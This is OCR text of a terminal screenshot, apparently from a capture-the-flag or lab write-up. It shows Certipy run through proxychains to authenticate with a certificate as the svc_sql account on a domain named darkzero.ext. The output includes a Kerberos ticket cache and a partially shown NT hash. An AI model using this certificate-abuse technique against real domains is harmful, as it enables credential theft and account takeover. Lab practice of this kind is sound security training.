 $ proxychains4 certipy auth -pfx cert.pfx -u svc_sql -domain darkzero.ext -dc-ip
172.16.20.2
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.17/lib/libproxychain
s4.dylib
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'svc_sql@darkzero.ext'
[*]     Security Extension SID: 'S-1-5-21-1969715525-31638512-2552845157-1103'
[*] Using principal: 'svc_sql@darkzero.ext'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'svc_sql.ccache'
[*] Wrote credential cache to 'svc_sql.ccache'
[*] Trying to retrieve NT hash for 'svc_sql'
[*] Got hash for 'svc_sql@darkzero.ext': aad3b435b51404eeaad3b435b51404ee:816ccb